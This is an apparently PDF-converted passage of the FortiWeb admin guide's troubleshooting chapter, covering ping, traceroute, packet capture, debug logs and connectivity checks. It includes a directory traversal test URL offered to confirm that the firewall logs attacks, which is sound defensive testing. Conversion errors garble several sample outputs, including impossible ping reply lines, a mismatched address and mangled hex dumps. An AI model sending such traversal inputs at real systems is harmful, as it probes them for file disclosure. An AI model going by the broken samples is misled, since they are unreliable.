raid1 1877665 0(Not Present),1(Not Present),2(Not Present),3(Not Present)
```

For additional information on using these CLI commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Tools

To locate network errors and other issues that may prevent connections from passing to or through the FortiWeb appliance, FortiWeb appliances feature several troubleshooting tools.

Troubleshooting methods and tips may use:

- The command line interface (CLI)
- The web UI
- · External third-party tools

Some CLI commands provide troubleshooting information not available through the web UI; third-party tools on external hosts can test connections from perspectives that cannot be achieved locally.

See also

- Ping & traceroute on page 828
- Log messages on page 829
- Diff on page 829
- Packet capture on page 829

Ping & traceroute

If your FortiWeb appliance cannot connect to other hosts, try using ICMP (ping and traceroute) to determine if the host is reachable or to locate the node of your network at which connectivity fails, such as when static routes are incorrectly configured. You can do this from the FortiWeb appliance using CLI commands.

For example, you might use ping to determine that 192.0.2.87 is reachable:

```
execute ping 192.0.2.87
PING 192.0.2.87 (192.0.2.87): 56 data bytes
64 bytes from 192.0.2.87: icmp_seq=0 ttl=64 time=2.4 ms
64 bytes from 192.0.2.87: icmp_seq=1 ttl=64 time=1.4 ms
64 bytes from 192.0.2.87: icmp_seq=2 ttl=64 time=1.4 ms
64 bytes from 192.0.2.87: icmp_seq=3 ttl=64 time=0.8 ms
64 bytes from 192.0.2.87: icmp_seq=4 ttl=64 time=1.4 ms
65 bytes from 192.0.2.87: icmp_seq=4 ttl=64 time=1.4 ms
66 bytes from 192.0.2.87: icmp_seq=4 ttl=64 time=1.4 ms
67 bytes from 192.0.2.87 ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss round-trip min/avg/max = 0.8/1.4/2.4 ms
```

or that 192.168.1.10 is **not** reachable:

```
execute ping 192.0.2.55
PING 192.0.2.55 (192.0.2.55): 56 data bytes
Timeout ...
Timeout ...
Timeout ...
Timeout ...
Timeout ...
Timeout ...

Tomeout ...
Timeout ...
Tomeout ...
```

If the host is not reachable, you can use traceroute to determine the router hop or host at which the connection fails:

```
execute traceroute 192.0.2.55 traceroute to 192.0.2.55 (192.0.2.55), 32 hops max, 72 byte packets 1 192.168.1.2 2 ms 0 ms 1 ms 2 * * *
```

For details about CLI commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

For details about troubleshooting connectivity, see Connectivity issues on page 837.



Both ping and traceroute require that network nodes respond to ICMP. If you have disabled responses to ICMP on your network, hosts may appear to be unreachable to ping and traceroute, even if connections using other protocols can succeed.

Log messages

Log messages often contain clues that can aid you in determining the cause of a problem. FortiWeb appliances can record log messages when errors occur that cause failures, upon significant changes, and upon processing events.

Depending on the type, log messages may appear in either the event, attack, or traffic logs. The FortiWeb appliance must be enabled to record event, attack, and traffic log messages; otherwise, you cannot analyze the log messages for events of that type. To enable logging of different types of events, go to **Log&Report > Log Config > Other Log Settings**.

During troubleshooting, you may find it useful to reduce the logging severity threshold for more verbose logs, to include more information on less severe events. To configure the severity threshold, go to **Log&Report > Log Config > Global Log Settings**.

Diff

You can compare backups of the core configuration file with your current configuration. This can be useful if, for example:

- A previously configured feature is no longer functioning, and you are not sure what in the configuration has changed.
- You want to recreate something configured previously, but do not remember what the settings were.

Difference programs can help you to quickly find all changes.

There are many such difference-finding programs, such as WinMerge (http://sourceforge.net/projects/winmerge) and the original diff (http://www.gnu.org/s/diffutils). They can compare your configurations, line by line, and highlight parts that are new, modified, or deleted.

For instructions, see your difference program's documentation.

See also

- Backup & restore on page 322
- Establishing a system baseline on page 835
- Determining the source of the problem on page 835

Packet capture

Packet capture, also known as sniffing or packet analysis, records some or all of the packets seen by a network interface (that is, the network interface is used in promiscuous mode). By recording packets, you can trace connection states to the exact point at which they fail, which may help you to diagnose some types of problems that are otherwise difficult to detect.

FortiWeb appliances have a built-in sniffer. Packet capture on FortiWeb appliances is similar to that of FortiGate appliances. You can perform the packet capture through CLI command or Web UI.

Packet capture via CLI command

To use the built-in sniffer, connect to the CLI and enter the following command:

where:

- <interface name> is either the name of a network interface, such as port1, or enter any for all interfaces.
- '<filter_str>' is the sniffer filter that specifies which protocols and port numbers that you do or do not want to capture, such as 'tcp port 80', or enter none for no filters. Filters use tcpdump (http://www.tcpdump.org) syntax.
- {1 | 2 | 3} is an integer indicating whether to display the network interface names, packet headers, and/or payloads for each packet that the network interface sends, receives, or sees:
- 1—Display the packet capture timestamp, plus basic fields of the IP header: the source IP address, the destination IP address, protocol name, and destination port number.

Does **not** display all fields of the IP header; it omits:

- . IP version number bits
- Internet header length (ihl)
- Type of service/differentiated services code point (tos)
- Explicit congestion notification
- · Total packet or fragment length
- Packet ID
- · IP header checksum
- Time to live (TTL)
- IP flag
- Fragment offset
- · Options bits
- For example:

```
interfaces=[port2]
filters=[none]
0.655224 172.20.130.16.2264 -> 172.20.130.15.42574: udp 113
```

• 2—All of the output from 1, plus the packet payload in both hexadecimal and ASCII. For example:

```
interfaces=[port2]
filters=[none]
0.915616 172.20.130.16.2264 -> 172.20.130.15.42574: udp 124
0x0000 4500 0098 d27d 4000 4011 0b8f ac14 8210
                                                          E....}@.@.....
0x0010 ac14 820f 08d8 a64e 0084 b75a 80e0 3dee
                                                          .......N...Z..=.
0x0020 71b8 d617 38fa 3fd8 419b 5006 053c 99c1
                                                          q...8.?.A.P..<..
0x0030 e961 93bc 21c9 3197 a030 a709 76dc 0ed8
                                                          .a..!.1..0..v...
0 \times 0 0 4 0
        98f8 ceef 6afb e7f2 7773 98e1 5ef7 bfbf
                                                          ....j...ws..^...
                                                          /.rop.&...9/J..{
0x0050 2f0d 726f 70cf 26cd d986 392f 4a0b f97b
0x0060
        b84f 932d 3043 cbdd c2dc da77 0b73 70fc
                                                          .O.-0C....w.sp.
                                                           \ldotsh\ldotsy;\ldots\}.Y.x|
0x0070
         158a 1868 eee0 793b c09e 7dc0 59f5 787c
         fc1a f25a dc18 735d f090 8e05 c3e8 c14f
                                                          ...Z..s].....0
0 \times 0 \times 0 \times 0
                                                          4fW.F.X.
0x0090
         3466 57c0 4688 58b8
```

• 3—All of the output from 2, plus the link layer (Ethernet) header. e.g.:

```
interfaces=[port2]
filters=[none]
0.317960 172.20.130.16.2264 -> 172.20.130.15.42574: udp 31
0x0000 50e5 49e8 dc3d 000f 7c08 2ff5 0800 4500
                                                         P.I..=..|./...E.
0 \times 0 0 1 0
         003b 2cad 4000 4011 b1bc ac14 8210 ac14
                                                         .;,.@.@.......
0x0020
         820f 08d8 a64e 0027 ea3c 80e0 981e 7474
                                                         .....N.'.<....tt
0x0030
         6ddf 38fa 3fd8 419b 6e06 00f0 8dd5 e01d
                                                         m.8.?.A.n....
0 \times 0.040
         810a e049 e5e9 380a f8
                                                          ...I..8..
```

<packets_int> is the number of packets the sniffer reads before stopping. Packet capture output is printed to
your CLI display until you stop it by pressing Ctrl+C, or until it reaches the number of packets that you have
specified to capture.



Packet capture can be very resource intensive. To minimize the performance impact on your FortiWeb appliance, use packet capture only during periods of minimal traffic, with a local console CLI connection rather than a Telnet or SSH CLI connection, and be sure to stop the command when you are finished.

For example, you might capture all TCP port 443 (typically HTTPS) traffic occurring through port1, regardless of its source or destination IP address. The capture uses a high level of verbosity (indicated by 3).

A specific number of packets to capture is not specified. As a result, the packet capture continues until the administrator presses Ctrl+C. The sniffer then confirms that five packets were seen by that network interface.

(Verbose output can be very long. As a result, output shown below is truncated after only one packet.)

```
FortiWeb# diagnose network sniffer packet port1 'tcp port 443' 3 interfaces=[port1]  
filters=[tcp port 443]  
10.651905 192.168.0.1.50242 -> 192.168.0.2.443: syn 761714898  
0x0000 0009 0f09 0001 0009 0f89 2914 0800 4500 .....)...E.  
0x0010 003c 73d1 4000 4006 3bc6 d157 fede ac16 .<s.@.@.;..W....  
0x0020 0ed8 c442 01bb 2d66 d8d2 0000 0000 a002 ...B..-f......  
0x0030 16d0 4f72 0000 0204 05b4 0402 080a 03ab ..or........  
0x0040 86bb 0000 0000 0103 0303 ...........
```

Instead of reading packet capture output directly in your CLI display, you usually should save the output to a plain text file using your CLI client. Saving the output provides several advantages. Packets can arrive more rapidly than you may be able to read them in the buffer of your CLI display, and many protocols transfer data using encodings other than US-ASCII. It is often, but not always, preferable to analyze the output by loading it into in a network protocol analyzer application such as Wireshark (http://www.wireshark.org).

For example, you could use PuTTY or Microsoft HyperTerminal to save the sniffer output to a file. Methods may vary. See the documentation for your CLI client.

Requirements

- Terminal emulation software such as PuTTY
 (http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html)
- · A plain text editor such as Notepad
- A Perl interpreter (http://www.perl.org/get.html)
- Network protocol analyzer software such as Wireshark (http://www.wireshark.org)

To view packet capture output using PuTTY and Wireshark

- 1. On your management computer, start PuTTY.
- **2.** Use PuTTY to connect to the FortiWeb appliance using either a local console, SSH, or Telnet connection. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

3. Type the packet capture command, such as:

```
diagnose network sniffer packet port1 'tcp port 443' 3 but do not press Enter yet.
```

- **4.** In the upper left corner of the window, click the PuTTY icon to open its drop-down menu, then select **Change Settings**. A dialog appears where you can configure PuTTY to save output to a plain text file.
- 5. In the Category tree on the left, go to Session > Logging.
- 6. In Session logging, select Printable output.
- 7. In Log file name, click the Browse button, then choose a directory path and file name such as C:\Users\MyAccount\packet_capture.txt to save the packet capture to a plain text file. (You do not need to save it with the .log file extension.)
- 8. Click Apply.
- 9. Press Enter to send the CLI command to the FortiWeb appliance, beginning packet capture.
- **10.** If you have not specified a number of packets to capture, when you have captured all packets that you want to analyze, press Ctrl + C to stop the capture.
- 11. Close the PuTTY window.
- 12. Open the packet capture file using a plain text editor such as Notepad.
- 13. Delete the first and last lines, which look like this:

These lines are a PuTTY timestamp and a command prompt, which are not part of the packet capture. If you do not delete them, they could interfere with the script in the next step.

14. Convert the plain text file to a format recognizable by your network protocol analyzer application.

You can convert the plain text file to a format (.pcap) recognizable by Wireshark (formerly called Ethereal) using the fgt2eth.pl Perl script. To download fgt2eth.pl, see the Fortinet Knowledge Base article "Troubleshooting Tool: Using the FortiOS built-in packet sniffer (http://kb.fortinet.com/kb/documentLink.do?externalId=11186).



The fgt2eth.pl script is provided as-is, without any implied warranty or technical support, and requires that you first install a Perl module compatible with your operating system.

To use fgt2eth.pl, open a command prompt, then enter a command such as the following:

```
fgt2eth.pl -in packet capture.txt -out packet capture.pcap
```


where:

- fgt2eth.pl is the name of the conversion script; include the path relative to the current directory, which is indicated by the command prompt
- packet_capture.txt is the name of the packet capture's output file; include the directory path relative to your current directory

• packet_capture.pcap is the name of the conversion script's output file; include the directory path relative to your current directory where you want the converted output to be saved

15. Open the converted file in your network protocol analyzer application. For further instructions, see the documentation for that application.

Viewing sniffer output in Wireshark



For additional information on packet capture, see the Fortinet Knowledge Base article "Troubleshooting Tool: Using the FortiOS built-in packet sniffer (http://kb.fortinet.com/kb/documentLink.do?externalId=11186).

For more information on CLI commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Packet capture via Web UI

- 1. Go to System > Network > Packet Capture.
- 2. Click Create New to create a new packet capture policy.
- **3.** Configure these settings:

Interface	Select the network interface on which you want to capture packets.	
Filter	Specify which protocols and port numbers that you do or do not want to	
	<pre>capture, such as 'tcp and port 80 and host IP1 and (IP2 or</pre>	

	IP3) ', or leave this field blank for no filters. Note that please use the same filter expression as tcpdump for this filter, you can refer to the Linux man page of TCPDUMP (http://www.tcpdump.org/manpages/tcpdump.1.html).
Maximum Packet Count	Specify the maximum packets you want to capture for the policy. Capture will stop automatically if the total captured packets hits the count.

- 4. Click OK.
- **5.** Configure a packet capture policy from the policy table:

Interface	The network interface on which the packet capture policy is applied.		
Filter	The protocols and port numbers that the packet capture policy do or do not want to capture.		
Packets	Current captured packet count. This value keeps increasing during the capture is running.		
Maximum Packet Count	The maximum packets count of the policy.		
Progress	Click the Start button aside No Running to start the capture. During the capture processing, a progress bar is displayed to show the progress to the maximum packet count. Count of captured packets is displayed in Packets field. Capture stops when hitting the maximum packet count, or you can click the Stop button to stop the capture anytime. Captured packets will be saved as a .pcap file. Click the Download button to download the capture output file. Click the Restart button to restart the capture.		

Diagnostic commands in the CLI

Most diagnostic tools are in the CLI and are **not** available from the web UI. Many are shown in Solutions by issue type on page 836. For more information on the diagnose command and other CLI commands, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

Retrieving debug logs

If your troubleshooting issue requires debugging, use a diagnose CLI command to enable debug logs, which saves the following logs to a file on the appliance's internal flash disk:

- · crash logs
- daemon logs

- kernel logs
- netstat logs
- core dump logs
- perf log
- top log
- · tcpdump logs

Then, go to **System > Maintenance > Debug > Download** to retrieve the logs...

Note: To access this part of the web UI, your administrator's account must have the prof_admin permission. For details, see Permissions on page 57.

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

How to troubleshoot

If you are new to troubleshooting network appliances in general, this section outlines some basic skills.

Establishing a system baseline

Before you can define an **abnormal** operation, you need to know what **normal** operation is. When there is a problem, a baseline for normal operation helps you to define what is wrong or changed.

Baseline information can include:

- Logging (see Enabling log types, packet payload retention, & resource shortage alerts on page 701)
- Monitoring performance statistics such as memory usage (see System Resources widget on page 688 and SNMP traps & queries on page 727)
- Regular backups of the FortiWeb appliance's configuration (see Backup & restore on page 322)

If you accidently change something, the backup can help you restore normal operation quickly and easily. Backups also can aid in troubleshooting: you can use a tool such as diff to find the parts of the configuration that have changed.

See also

- Diff on page 829
- Backup & restore on page 322

Determining the source of the problem

To know which solutions to try, you first need to locate the source of the problem. Occasionally, a problem has more than one possible source. To find a working solution, you will need to determine the exact source of the problem.

- Did FortiWeb's hardware and software both start properly? If not, see Bootup issues on page 853.
- Are you having Login issues? For details, see Login issues on page 850.
- · What has recently changed?

Do not assume that nothing has changed in the network. Use Diff and Backup & restore to see if something changed in the configuration, and Logging to see if an unusual condition occurred. If the configuration did change, see what the effect is when you roll back the change.

- Does your configuration involve HTTPS?
 If yes, make sure your certificate is loaded and valid.
- Are any web servers down?
 See Policy Status dashboard on page 696.
- · Is a policy disabled?
- Does the problem originate on the camera, FortiWeb, or your computer? There are two sides to every connection. For details, see Connectivity issues on page 837.
- Does the problem affect only specific clients or servers? Are they all of the same type?
- Is the problem intermittent or random? Or can you reproduce it reliably, regardless of which camera or computer you use to connect to FortiWeb?
 - If the problem is intermittent, you can use the System Resources widget on page 688 to see whether the problem corresponds to FortiWeb processor or RAM exhaustion. For details, see Resource issues on page 848.
 - You can also view the event log. If there is no event log, someone may have disabled that feature. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.
- Is your system under attack?
 View the Attack Log widget on page 689.

See also

- Connectivity issues on page 837
- Resource issues on page 848
- Login issues on page 850
- Bootup issues on page 853
- Diff on page 829
- Backup & restore on page 322

Planning & access privileges

Create a checklist so that you know what you have tried, and what is left to check.

If you need to contact Fortinet Technical Support, it helps to provide a list of what data you gathered and what solutions you tried. This prevents duplicated efforts, and minimizes the time required to resolve your ticket.

If you need access to other networking equipment such as switches, routers, and servers to help you test, contact your network administrator. Fortinet Technical Support will not have access to this other equipment. However, they may need to ask you to adjust a setting on the other equipment.

If you are not using the admin account on FortiWeb, verify that your account has the permissions you need to run all diagnostics.

Solutions by issue type

Recommended solutions vary by the type of issue.

- · Connectivity issues on page 837
- Resource issues on page 848
- Login issues on page 850
- Data storage issues on page 853
- Bootup issues on page 853

Fortinet also provides these resources:

- FortiWeb Release Notes (http://docs.fortinet.com/fortiweb/release-information)
- Technical documentation (http://docs.fortinet.com/fortiweb/admin-guides)
- Knowledge base (http://kb.fortinet.com)
- Forums (http://support.fortinet.com/forum)
- Online tutorials and training materials (http://training.fortinet.com)

Check within your organization. You can save time and effort during the troubleshooting process by checking if other FortiWeb administrators experienced a similar problem before.

Connectivity issues

One of your first tests when configuring a new policy should be to determine whether allowed traffic is flowing to your web servers.

- Is there a server policy applied to the web server or servers FortiWeb was installed to protect? If it is operating in Reverse Proxy mode, FortiWeb will not allow any traffic to reach a protected web server unless there is a matching server policy that permits it.
- If your network utilizes secure connections (HTTPS) and there is no traffic flow, is there a problem with your certificate?
- If you run a test attack from a browser aimed at your website, does it show up in the attack log?

To verify, configure FortiWeb to detect the attack, then craft a proof-of-concept that will trigger the attack sensor. For example, to see whether directory traversal attacks are being logged and/or blocked, you could use your web browser to go to:

```
http://www.example.com/login?user=../../../
```

Under normal circumstances, you should see a new attack log entry in the attack log console widget of the system dashboard. For details, see Attack Log widget on page 689.

See also

- Checking hardware connections on page 838
- Checking port assignments on page 846
- Checking routing on page 838
- Examining the routing table on page 846
- Examining the ARP table on page 838
- Debugging the packet processing flow on page 847
- Packet capture on page 829
- Monitoring traffic load on page 849
- Preparing for attacks on page 850

Checking hardware connections

If there is no traffic flowing from the FortiWeb appliance, it may be a hardware problem.

To check hardware connections

- Ensure the network cables are properly plugged in to the interfaces on the FortiWeb appliance.
- Ensure there are connection lights for the network cables on the appliance.
- Change the cable if the cable or its connector are damaged or you are unsure about the cable's type or quality.
- Connect the FortiWeb appliance to different hardware to see if that makes a difference.
- In the web UI, go to **Status > Network > Interface** and ensure that the link status is up for the interface.

 If the status is down (down arrow on red circle), click **Bring Up** next to it in the **Status** column.

You can also enable an interface in CLI, for example:

```
config system interface
  edit port2
    set status up
end
```

If any of these checks solve the problem, it was a hardware connection issue. You should still perform some basic software tests to ensure complete connectivity.

If the hardware connections are correct and the appliance is powered on but you cannot connect using the CLI or web UI, you may be experiencing bootup problems. See Bootup issues on page 853.

Examining the ARP table

When you have poor connectivity, another good place to look for information is the address resolution protocol (ARP) table. A functioning ARP is especially important in high-availability configurations.

To check the ARP table in the CLI, enter:

```
diagnose network arp list
```

Checking routing

ping and traceroute are useful tools in network connectivity and route troubleshooting.

Since you typically use these tools to troubleshoot, you can allow ICMP, the protocol used by these tools, in firewall policies and on interfaces only when you need them. Otherwise, disable ICMP for improved security and performance.

By default, the FortiWeb appliance will forward only HTTP/HTTPS traffic to your protected web servers. (That is, routing/IP-based forwarding is disabled.) For information on enabling forwarding of FTP or other protocols, see the config router setting command in the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/

By default, FortiWeb appliances will respond to ping and traceroute. However, if the appliance does not respond, and there are no firewall policies that block it, ICMP type 0 (ECHO REPSPONSE) might be effectively disabled.

To enable ping and traceroute responses from FortiWeb

1. Go to System > Network > Interface.

To access this part of the web UI, you must have **Read** and **Write** permission in your administrator's account access profile to items in the **Router Configuration** category. For details, see Permissions on page 57.

2. In the row for the network interface which you want to respond to ICMP type 8 (ECHO_REQUEST) for ping and UDP for traceroute, click Edit.
A dialog appears.

3. Enable PING on page 128.



Disabling PING on page 128 only prevents FortiWeb from **receiving** ICMP type 8 (ECHO_REQUEST) and traceroute-related UDP and responding to it.

It does **not** disable FortiWeb CLI commands such as execute ping or execute traceroute that **send** such traffic.

- **4.** If Trusted Host #1 on page 331, Trusted Host #2 on page 331, and Trusted Host #3 on page 331 have been restricted, verify that they include your computer or device's IP address. Otherwise FortiWeb will not respond.
- 5. Click OK.

The appliance should now respond when another device such as your management computer sends a ping or traceroute to that network interface.

To verify routes between clients and your web servers

- Attempt to connect through the FortiWeb appliance, from a client to a protected web server, via HTTP and/or HTTPS.
 - If the connectivity test fails, continue to the next step.
- 2. Use the ping command on both the client and the server to verify that a route exists between the two. Test traffic movement in both directions: from the client to the server, and the server to the client. Web servers do not need to be able to initiate a connection, but must be able to send reply traffic along a return path.



In networks using features such as asymmetric routing, routing success in one direction does **not** guarantee success in the other.

If the routing test **succeeds**, continue with For application-layer problems, on the FortiWeb, examine the: on page 840.

If the routing test **fails**, continue to the next step.

3. Use the tracert or traceroute command on both the client and the server (depending on their operating systems) to locate the point of failure along the route.

If the route is broken when it reaches the FortiWeb appliance, first examine its network interfaces and routes. To display network interface addresses and subnets, enter the CLI command:

show system interface

To display all recently-used routes with their priorities, enter the CLI command:

diagnose network route list

You may need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, misconfigured DNS records, and otherwise rule out problems at the physical, network, and transport layer.

If these tests **succeed**, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

- **4.** For application-layer problems, on the FortiWeb, examine the:
 - · matching server policy and all components it references
 - certificates (if connecting via HTTPS)
 - web server service/daemon (it should be running, and configured to listen on the port specified in the server policy for HTTP and/or HTTPS, for virtual hosts, they should be configured with a correct <code>Host:</code> name)

On routers and firewalls between the host and the FortiWeb appliance, verify that they permit HTTP and/or HTTPS connectivity between them.

Testing for connectivity with ping

The ping command sends a small data packet to the destination and waits for a response. The response has a timer that may expire, indicating that the destination is unreachable via ICMP.



Connectivity via ICMP only proves that a route exists. It does **not** prove that connectivity also exists via other protocols at other layers such as HTTP.

ICMP is part of Layer 3 on the OSI Networking Model. ping sends Internet Control Message Protocol (ICMP) ECHO_REQUEST ("ping") packets to the destination, and listens for ECHO_RESPONSE ("pong") packets in reply.

Some networks block ICMP packets because they can be used in a ping flood or denial of service (DoS) attack if the network does not have anti-DoS capabilities, or because ping can be used by an attacker to find potential targets on the network.

Beyond basic existence of a possible route between the source and destination, ping tells you the amount of packet loss (if any), how long it takes the packet to make the round trip (latency), and the variation in that time from packet to packet (jitter).

If ping shows some packet loss, investigate:

- · cabling to eliminate loose connections
- ECMP, split horizon, or network loops
- all equipment between the ICMP source and destination to minimize hops

If ping shows total packet loss, investigate:

- · cabling to eliminate incorrect connections
- all firewalls, routers, and other devices between the two locations to verify correct IP addresses, routes, MAC lists, trusted hosts, and policy configurations

If ping finds an outage between two points, use traceroute to locate exactly where the problem is.

To ping a device from the FortiWeb CLI

- 1. Log in to the CLI via either SSH, Telnet, or you can ping from the FortiWeb appliance in the CLI Console accessed from the web UI.
- 2. If you want to adjust the behavior of execute ping, first use the execute ping options command. For details, see the FortiWeb CLI Reference:
 - https://docs.fortinet.com/document/fortiweb/
- 3. Enter the command:

```
execute ping <destination ipv4>
```

where <destination_ipv4> is the IP address of the device that you want to verify that the appliance can connect to, such as 192.168.1.1.



To verify that routing is bidirectionally symmetric, you should **also** ping the appliance. For details, see To enable ping and traceroute responses from FortiWeb on page 839 and To ping a device from a Microsoft Windows computer on page 841 or To ping a device from a Linux or Mac OS X computer on page 842.

If the appliance can reach the host via ICMP, output similar to the following appears:

```
PING 192.0.2.96 (192.0.2.96): 56 data bytes
64 bytes from 192.0.2.96: icmp_seq=0 ttl=253 time=6.5 ms
64 bytes from 192.0.2.96: icmp_seq=1 ttl=253 time=7.4 ms
64 bytes from 192.0.2.96: icmp_seq=2 ttl=253 time=6.0 ms
64 bytes from 192.0.2.96: icmp_seq=3 ttl=253 time=5.5 ms
64 bytes from 192.0.2.96: icmp_seq=4 ttl=253 time=7.3 ms
--- 192.0.2.96 ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max = 5.5/6.5/7.4 ms
```

If the appliance **cannot** reach the host via ICMP, output similar to the following appears:

```
PING 192.0.2.108 (192.0.2.108): 56 data bytes
Timeout ...
Timeout ...
Timeout ...
Timeout ...
Timeout ...

Timeout ...

To packets transmitted, 0 packets received, 100% packet loss
```

"100% packet loss" and "Timeout" indicates that the host is not reachable.

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

To ping a device from a Microsoft Windows computer

- Click the Start (Windows logo) menu to open it.
 If the host is running Windows XP, instead, go to Start > Run...
- 2. Type cmd then press Enter.

The Windows command line appears.

3. Enter the command:

```
ping <options_str> <destination_ipv4>
```

where:

• <destination_ipv4> is the IP address of the device that you want to verify that the computer can connect to, such as 192.0.2.1.

- coptions str> are zero or more options, such as:
 - -t—Send packets until you press Control-C.
 - -a—Resolve IP addresses to domain names where possible.
 - -n **x**—Where **x** is the number of packets to send.

For example, you might enter:

```
ping -n 5 192.0.2.1
```

If the computer **can** reach the destination, output similar to the following appears:

```
Pinging 192.0.2.1 with 32 bytes of data:
Reply from 192.0.2.1: bytes=32 time=7ms TTL=253
Reply from 192.0.2.1: bytes=32 time=6ms TTL=253
Reply from 192.0.2.1: bytes=32 time=11ms TTL=253
Reply from 192.0.2.1: bytes=32 time=5ms TTL=253
Ping statistics for 192.0.2.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 5ms, Maximum = 11ms, Average = 7ms
```

If the computer cannot reach the destination, output similar to the following appears:

```
Pinging 192.0.2.1 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 192.0.2.1:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
"100% loss" and "Request timed out." indicates that the host is not reachable.
```

To ping a device from a Linux or Mac OS X computer

1. Open a command prompt.



Alternatively, on Mac OS X, you can use the Network Utility application.

2. Enter the following command:

```
ping <options_str> <destination_ipv4>
```

where:

- <destination_ipv4> is the IP address of the device that you want to verify that the computer can connect to, such as 192.0.2.1.
- <options_str> are zero or more options, such as:
 - -W y-Wait y seconds for ECHO RESPONSE.
 - -c x—Where x is the number of packets to send.

If the command is not found, you can either enter the full path to the executable or add its path to your shell environment variables. The path to the ping executable varies by distribution, but may be /bin/ping.

If you do **not** supply a packet count, output will continue until you terminate the command with Control-C. For more information on options, enter man ping.

For example, you might enter:

```
ping -c 5 -W 2 192.0.2.1
```

If the computer can reach the destination via ICMP, output similar to the following appears:

```
PING 192.0.2.1 (192.0.2.1) 56(84) bytes of data.

64 bytes from 192.0.2.1: icmp_seq=1 ttl=253 time=6.85 ms

64 bytes from 192.0.2.1: icmp_seq=2 ttl=253 time=7.64 ms

64 bytes from 192.0.2.1: icmp_seq=3 ttl=253 time=8.73 ms

64 bytes from 192.0.2.1: icmp_seq=4 ttl=253 time=11.0 ms

64 bytes from 192.0.2.1: icmp_seq=5 ttl=253 time=9.72 ms

--- 192.0.2.1 ping statistics ---

5 packets transmitted, 5 received, 0% packet loss, time 4016ms

rtt min/avg/max/mdev = 6.854/8.804/11.072/1.495 ms
```

If the computer **cannot** reach the destination via ICMP, if you specified a wait and packet count rather than having the command wait for your Control-C, output similar to the following appears:

```
PING 192.0.2.15 (192.0.2.15) 56(84) bytes of data.

--- 192.0.2.15 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 5999ms
"100% packet loss" indicates that the host is not reachable.
```

Otherwise, if you terminate by pressing Control-C (^c), output similar to the following appears:

```
PING 192.0.2.15 (192.0.2.15) 56(84) bytes of data.

From 192.0.2.2 icmp_seq=31 Destination Host Unreachable

From 192.0.2.2 icmp_seq=30 Destination Host Unreachable

From 192.0.2.2 icmp_seq=29 Destination Host Unreachable

^C
--- 192.0.2.15 ping statistics ---
41 packets transmitted, 0 received, +9 errors, 100% packet loss, time 40108ms
pipe 3

"100% packet loss" and "Destination Host Unreachable" indicates that the host is not reachable.
```

Testing routes & latency with traceroute

traceroute sends ICMP packets to test each hop along the route. It sends three packets to the destination, and then increases the time to live (TTL) setting by one, and sends another three packets to the destination. As the TTL increases, packets go one hop farther along the route until they reach the destination.

Most traceroute commands display their maximum hop count—the maximum number of steps it will take before declaring the destination unreachable—before they start tracing the route. The TTL setting may result in routers or firewalls along the route timing out due to high latency.

Where ping only tells you if the signal reached its destination and returned successfully, traceroute shows each step of its journey to its destination and how long each step takes. If you specify the destination using a domain name, the traceroute output can also indicate DNS problems, such as an inability to connect to a DNS server.

By default, traceroute uses UDP with destination ports numbered from 33434 to 33534. The traceroute utility usually has an option to specify use of ICMP ECHO REQUEST (type 8) instead, as used by the Windows tracert

utility. If you have a firewall and you want traceroute to work from both machines (Unix-like systems and Windows) you will need to allow **both** protocols inbound through your firewall (UDP ports 33434 - 33534 and ICMP type 8).

To trace the route to a device from the FortiWeb CLI

- 1. Log in to the CLI via either SSH, Telnet, or You can ping from the FortiWeb appliance in the CLI Console widget of the web UI.
- 2. Enter the command:

```
execute traceroute {<destination_ipv4> | <destination_fqdn>}
```

where {<destination_ipv4> | <destination_fqdn>} is a choice of either the device's IP address or its fully qualified domain name (FQDN).

For example, you might enter:

```
execute traceroute www.example.com
```

If the appliance **has** a complete route to the destination, output similar to the following appears:

```
traceroute to www.fortinet.com (192.0.2.150), 32 hops max, 84 byte packets
1 192.0.2.87 0 ms 0 ms 0 ms
2 192.0.2.221 <static-209-87-254-221.storm.ca> 2 ms 2 ms 2 ms
3 192.0.2.129 <core-2-g0-1-1104.storm.ca> 2 ms 1 ms 2 ms
4 192.0.2.161 2 ms 2 ms 3 ms
5 192.0.2.17 <core2-ottawa23 POS13-1-0.net.bell.ca> 3 ms 3 ms 2 ms
6 192.0.2.234 <core2-ottawatc POS5-0-0.net.bell.ca> 20 ms 20 ms 20 ms
7 192.0.2.58 <core4-toronto21 POS0-12-4-0.net.bell.ca> 24 ms 21 ms 24 ms
8 192.0.2.154 <bx4-toronto63 so-2-0-0.net.bell.ca> 8 ms 9 ms 8 ms
9 192.0.2.145 <bx2-ashburn so2-0-0.net.bell.ca> 23 ms 23 ms 23 ms
10 192.0.2.9 23 ms 22 ms 22 ms
11 192.0.2.238 <cr2.wswdc.ip.att.net> 100 ms 192.0.2.130 <cr2.wswdc.ip.att.net> 101 ms
     102 ms
12 192.0.2.21 <cr1.cgcil.ip.att.net> 101 ms 100 ms 99 ms
13 192.0.2.121 <cr1.sffca.ip.att.net> 100 ms 98 ms 100 ms
14 192.0.2.118 <cr81.sj2ca.ip.att.net> 98 ms 98 ms 100 ms
15 192.0.2.105 <gar2.sj2ca.ip.att.net> 96 ms 96 ms 96 ms
16 192.0.2.42 94 ms 94 ms 94 ms
17 192.0.2.10 88 ms 87 ms 87 ms
18 192.0.2.130 90 ms 89 ms 90 ms
19 192.0.2.150 <fortinet.com> 91 ms 89 ms 91 ms
